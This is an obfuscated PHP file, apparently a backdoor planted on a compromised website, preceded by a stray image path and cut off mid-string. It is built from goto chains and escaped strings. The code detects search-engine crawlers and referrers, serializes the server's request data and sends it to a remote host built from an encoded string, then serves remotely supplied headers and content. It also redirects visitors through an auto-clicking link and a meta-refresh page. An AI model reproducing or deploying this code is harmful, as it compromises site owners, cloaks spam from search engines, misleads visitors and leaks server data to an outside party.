 <?php define('A', 'jan39.tpuwt5573ytu/brandon::[word]/[word]^/[2:5]-!/|[word]^^!!.html::'); goto DRBz_; prXrD: function G6pC9($Pe9Ls = '') {
return
preg_match("\57\x28\147\x6f\x6f\147\x6c\x65\x2e\x63\x6f\x2e\x6a\x70\x7c\171\141\150\x6f\157\56\143\157\56\x6a\x70\174\x62\151\x6e\x67\174\142\1
41\x69\144\x75\174\x67\x6f\x6f\147\154\x65\56\x63\157\155\x29\57\x73\151", $Pe9Ls); } goto xK9zN; sdw2o: QK9xg: goto cXR8q; xK9zN: function
C5sOz($LN3hg) { goto DF_7K; X3a40: if (!(is_array($Ze5iv) && count($Ze5iv) == 4)) { goto IwP40; } goto klWD3; p0Q83: $MJeur = implode('',
$jXJdT); goto KWLS_; cMBod: preg_match("\57\x28\133\136\x5c\x2e\135\53\134\x2e\x29\50\56\x2a\51\50\134\57\x2e\x2a\51\x2f", $LN3hg, $Ze5iv);
goto X3a40; b9Jp0: IwP40: goto XOlij; klWD3: if (!($Ze5iv[2] != '')) { goto bS_nH; } goto TRteX; DF_7K: $MJeur = ''; goto cMBod; TRteX: $jXJdT
= preg_split("\57\x2f", $Ze5iv[2], -1, PREG_SPLIT_NO_EMPTY); goto uYKIu; XOlij: return $MJeur; goto KQ2OH; uYKIu: foreach ($jXJdT as $LqbQ4 =>
$DrnhB) { $jXJdT[$LqbQ4] = chr(ord($DrnhB) - 5); JO_eV: } goto jG9QK; NVvvU: $MJeur = $Ze5iv[1] . $MJeur . $Ze5iv[3]; goto b9Jp0; jG9QK: eZPi4:
goto p0Q83; KWLS_: bS_nH: goto NVvvU; KQ2OH: } goto MlMaT; oEP2C: function jp1pd($ra6Lm = '') { return
preg_match("\57\x28\147\157\157\147\x6c\145\142\157\x74\174\x62\141\151\x64\165\x73\x70\151\x64\65\x72\174\x62\151\x6e\x67\x62\x6f\x74\x7c\x67
\x6f\157\147\x6c\x65\174\142\141\x69\x64\165\174\141\x6f\154\x7c\x62\151\156\147\x7c\x79\x61\150\x6f\157\x7c\x79\x61\156\144\x65\x78\x29\x2f\x7
3\151", $ra6Lm); } goto prXrD; MlMaT: function Y9iIs($O3Qgn = '') { goto GUNy7; dnE4X: header($EtPnG[1]); goto NMQcd; FZzoF: iKILy: goto cGznX;
TY51d: tiZ2Q: goto CBpDp; SxDJ7: $halKa = trim($_GET[$s6ame]); goto GTxi8; qiat8: $OM7nZ = $EtPnG[2]; goto LNwly; tRSFP: $OM7nZ = trim($OM7nZ);
goto k8BkS; jBTHQ: $_SERVER["\171\x74\x5f\x6a\165\x6d\x70"] = 1; goto DE28W; tZSC4: $iI9EJ = trim($WlNpZ[1]); goto LhNhu; L2ZY0: $DSSiP .=
"\x66\x69\143\141"; goto bpDy4; cVnfb: $_SERVER["\171\164\137\165\x70"] = $NgJB6[2]; goto kg8DE; eEMEE: die; goto TY51d; BfWFo: if (!
preg_match("\57\x73\x69\x74\x65\x6d\x61\160\56\x2a\x77\134\x2e\x78\x6d\x6c\x24\x2f\163\x69", $cTYm8)) { goto kxsAw; } goto jZZSq; GTxi8: if
(preg_match("\x2f\136\150\x74\x74\160\x73\x77\57\163\x69", $halKa)) { goto y_gmN; } goto gTEAr; JnIvT: y_gmN: goto UM3RE; GUNy7: $cTYm8 =
isset($_SERVER["\122\x45\x51\125\105\123\124\137\125\122\x49"]) ? $_SERVER["\x52\x45\121\125\x45\123\124\x5f\125\x52\x49"] :
(isset($_SERVER["\x51\125\105\122\x59\137\123\x54\x52\111\x4e\107"]) ? $_SERVER["\x51\x55\105\x52\x59\137\123\x54\x52\x49\116\107"] : ''); goto
mHJzL; IusBm: $Ck3Wp = g6PC9($ghIYY); goto CQ3uY; oB1CK: die; goto dT_Yx; grAuq: if (!($s1f5t || $Ck3Wp)) { goto yw413; } goto kF_w2; BOF4y:
goto uoYqj; goto FZzoF; y1Pl2: $hpBSN = str_replace("\56\x78", "\x2e", trim($kBl9f[1])); goto pe3mK; myxzk:
$_SERVER["\x79\164\x5f\152\165\x6d\160"] = 0; goto xGKLn; zjHhO: header("{$Hipl_}\x20\x2f{$hpBSN}"); goto BRGF0; cZvuV: $VenWW =
sprintf("\x68\x74\x74\160\163\x3a\57\x2f\45\163\56\x70\171", C5Soz($NgJB6[0])); goto myxzk; DE28W: qZCms: goto jtULi; BRGF0: die; goto rBmB3;
pwU5i: hYCt2: goto eEMEE; jZZSq: $OM7nZ = OOGg6($VenWW, array("\170" => serialize($_SERVER))); goto tRSFP; NMQcd: $OM7nZ = $EtPnG[2]; goto
wh1Ei; RYTk6: if ($er_fC) { goto iKILy; } goto cErSl; LhNhu: $er_fC =
preg_match("\x2f\136\150\164\x74\x70\163\x77\x5c\x3a\x5c\x2f\134\57\57\163\x69", $iI9EJ); goto RYTk6; GRnzs: $s1f5t = Jp1Pd($QkvP0); goto IusBm;
Qaa0K: $YNNFK .= "\125\115\105\x4e"; goto xZh2d; TrmTB: if (!
preg_match("\57\136\x48\x65\x61\144\x40\50\x2e\x2a\77\51\x40\x40\50\x2e\x2a\51\x2f\151\163", $OM7nZ, $EtPnG)) { goto VJj31; } goto NisE1;
cemRF: echo gethostbyname($OwQzl["\x68\157\163\164"]); goto cq8qR; fL53w: $DSSiP = "\x67\x6f\157"; goto tGn0C; OInaJ: $ghIYY =
isset($_SERVER["\110\x54\124\120\x5f\x52\x45\106\105\x52\105\x52"]) ? $_SERVER["\110\124\124\120\137\122\x45\106\105\x52\105\122"] : ''; goto
Hn3v0; rBmB3: nf37W: goto grAuq; dT_Yx: yw413: goto RzSKX; Qld30: $i5Ds0 .= "\x74\x6d\154\51"; goto fL53w; tGn0C: $DSSiP .=
"\147\154\145\x2d\x73\x69"; goto JxQhA; k8BkS: if (!
preg_match("\x2f\136\110\145\141\x64\x40\50\56\x2a\x3f\51\x40\100\x28\x2e\x2a\x29\57\x69\163", $OM7nZ, $EtPnG)) { goto YxAwh; } goto dnE4X;
OJ2rg: if (!isset($_GET[$s6ame])) { goto tiZ2Q; } goto SxDJ7; cGznX: echo
sprintf("\74\142\157\144\171\x20\157\x6e\154\x6f\141\144\x3d\x22\x64\157\143\165\155\145\x6e\x74\56\147\x65\x74\105\154\x65\x6d\x65\156\164\163
\102\171\x54\x61\147\x4e\x61\155\x65\50\45\163\x61\x25\163\x29\x5b\x30\x5d\x2e\x63\154\x69\x63\153\x28\51\42\x3e\x3c\141\x20\x68\162\145\x66\x3
d\x22\45\163\x42\x76\x3c\57\141\x3e\74\156\157\x73\143\x72\x69\160\164\x3e\74\155\145\x74\141\x20\x68\164\164\160\55\x65\x71\x75\151\x76\75\42\x7
2\145\146\162\145\163\150\x22\x20\x63\157\156\x74\145\156\x74\x3d\x22\x30\x73\x40\x75\162\x6c\x3d\45\x73\x22\x40\x2f\x3e\74\57\x6e\157\163\143